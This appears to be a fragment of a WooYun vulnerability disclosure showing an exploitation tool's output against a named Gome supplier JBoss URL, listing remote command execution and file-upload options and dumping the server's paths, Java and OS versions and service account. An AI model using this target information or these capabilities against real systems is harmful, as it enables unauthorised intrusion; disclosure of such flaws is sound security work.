 目标地址： http://supplier.gome.com.cn/collectionOnDelivery/collectionOnDelivery_cashDailyMain.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远
网站物理路径： /opt/redhat/jboss-eap-5.1/jboss-as/server/supplier/deploy/GomeSp.war
java.home: /opt/oracle/jdk1.6.0_23/jre
java.version: 1.6.0_23
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: ecuser
user.home: /home/ecuser
user.dir: /opt/redhat/jboss-eap-5.1/jboss-as/bin
java.class.version: 50.0
java.class.path: /opt/redhat/jboss-eap-5.1/jboss-as/bin/spy.properties:/opt/redhat/jboss-eap-5.1/jboss-as/bin/run.jar:/opt/oracle/jdk6/lib/t
jar
java.library.path: /opt/redhat/jboss-eap-5.1/native/lib64
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 19.0-b09
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org